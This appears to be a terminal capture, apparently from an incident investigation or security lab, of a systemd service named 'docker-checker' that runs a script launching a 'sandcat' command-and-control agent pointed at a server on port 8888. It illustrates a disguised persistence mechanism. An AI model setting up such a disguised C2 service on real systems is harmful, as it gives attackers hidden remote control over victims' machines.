 sysadmin@WEB:~$ systemctl status docker-checker
● docker-checker.service
Loaded: loaded (/etc/systemd/system/docker-checker.service; enabled; vendor preset: enabled)
Active: active (running) since Sat 2022-04-30 03:05:41 UTC; 16h ago
Main PID: 812 (docker-checker.)
Tasks: 7 (limit: 2274)
Memory: 16.0M
CGroup: /system.slice/docker-checker.service
├─ 812 /bin/bash /lib/python3/dist-packages/docker-checker.sh
├─ 950 ./sandcat.go-linux -server http://192.168.13.224:8888
└─120671 sleep 5

Apr 30 03:05:41 WEB systemd[1]: Started docker-checker.service.